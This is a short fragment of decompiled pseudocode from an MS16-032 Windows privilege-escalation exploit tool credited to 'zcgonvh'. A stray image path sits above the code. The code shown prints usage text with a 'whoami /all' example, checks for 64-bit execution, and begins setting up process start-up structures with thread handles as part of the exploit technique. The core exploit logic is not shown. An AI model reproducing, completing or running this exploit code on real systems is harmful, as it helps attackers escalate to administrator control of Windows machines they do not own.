 sub_401ACF("[#] ms16-032 for service by zcgonvh\n");
if ( a1 != 2 )
{
sub_401ACF("[#] usage: ms16-032 command \n");
sub_401ACF("[#] eg: ms16-032 \"whoami /all\" \n");
return -1;
}
ProcessInformation[0] = 0;
v3 = GetCurrentProcess();
IsWow64Process(v3, ProcessInformation);
if ( ProcessInformation[0] )
{
sub_401ACF("[x] please re-compiler this program via x64 platform\n");
return 0;
}
v4 = malloc(0x20000u);
_mm_store_si128((__m128i *)&ProcessInformation[3], 0i64);
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
StartupInfo.hStdInput = GetCurrentThread();
StartupInfo.hStdOutput = GetCurrentThread();
StartupInfo.hStdError = GetCurrentThread();